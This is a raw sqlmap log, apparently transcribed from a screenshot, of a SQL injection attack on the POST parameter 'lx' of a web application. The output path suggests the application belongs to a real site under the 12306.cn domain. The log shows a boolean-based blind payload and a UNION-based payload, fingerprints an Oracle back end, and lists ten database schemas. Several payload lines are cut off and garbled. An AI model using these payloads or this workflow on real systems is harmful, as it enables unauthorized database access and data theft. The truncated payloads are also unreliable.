 ---
Place: POST
Parameter: lx
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lx=jzx' AND 7607=7607 AND 'NwFT'='NwFT

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: lx=jzx' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)¦
)¦¦CHR(102)¦¦CHR(122)¦¦CHR(113)¦¦CHR(88)¦¦CHR(119)¦¦CHR(101)¦¦CHR(102)¦¦C
¦¦CHR(80)¦¦CHR(84)¦¦CHR(119)¦¦CHR(86)¦¦CHR(98)¦¦CHR(113)¦¦CHR(99)¦¦CHR(10
(101)¦¦CHR(113),NULL FROM DUAL--
---
[00:12:28] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[00:12:28] [WARNING] schema names are going to be used on Oracle for enum
 as the counterpart to database names on other DBMSes
[00:12:28] [INFO] fetching database (schema) names
available databases [10]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] JCZD
[*] MDSYS
[*] MORDZSW
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB

[00:12:29] [INFO] fetched data logged to text files under 'E:\sqlmap\outp
.12306.cn'

[*] shutting down at 00:12:29